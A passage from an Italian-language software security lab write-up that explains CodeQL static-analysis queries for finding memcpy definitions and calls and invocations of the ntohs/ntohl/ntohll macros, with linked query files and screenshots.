[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-29%20alle%2016.01.57.png)

### 4.4.2 Trovare tutte le funzioni nominatememcpy

Creiamo la query nel file [4_memcpy_definitions.ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/4_memcpy_definitions.ql)

[](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-29%20alle%2016.10.58.png)

### 4.4.3 Trovare tutte ntoh*le macro

Creiamo la query nel file [5_macro_definitions.ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/5_macro_definitions.ql)[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-29%20alle%2016.27.02.png)

La query individuerà tutte le occorrenze delle macro "ntohs", "ntohl" e "ntohll". Per ciascuna occorrenza trovata, verrà restituita la macro stessa insieme alla stringa di descrizione "a find macro of ntoh*".

### 4.4.4 Trova tutte le chiamate a memcpy

Creiamo la query nel file [6_memcpy_calls.ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/6_memcpy_calls.ql)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-29%20alle%2016.43.43.png)

Definisce due variabili: *call*, che rappresenta una chiamata di funzione nel codice sorgente, e *fcn*, che rappresenta una funzione.

Utilizza il predicato where per specificare due condizioni:

* call.getTarget() = fcn - La funzione di destinazione della chiamata deve essere uguale alla funzione fcn.
* fcn.hasName("memcpy") - Il nome della funzione fcn deve essere "memcpy".

### 4.4.5 Trova tutte le invocazioni delle macro ntoh*

Creiamo la query nel file [7_macro_invocations.ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/7_macro_invocations.ql)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/4%20StaticAnalysis/screen%20static%20analisys/Schermata%202023-06-29%20alle%2017.06.27.png)

Definisce due variabili: m, che rappresenta una macro nel codice sorgente, e mi, che rappresenta un'invocazione di macro.

Utilizza il predicato where per specificare due condizioni:

* mi.getMacro() = m - La macro coinvolta nell'invocazione deve essere uguale alla macro m.
* (m.getName()="ntohs" or m.getName()="ntohl" or m.getName()="ntohll") - Il nome della macro m deve corrispondere a "ntohs", "ntohl" o "ntohll".
* Utilizza il predicato select per selezionare la variabile mi (l'invocazione di macro)

### 4.4.6 Trovare le espressioni di primo livello in cui si espandono queste invocazioni di macro

Creiamo la query nel file [8_macro_expressions.ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/8_macro_expressions.ql)

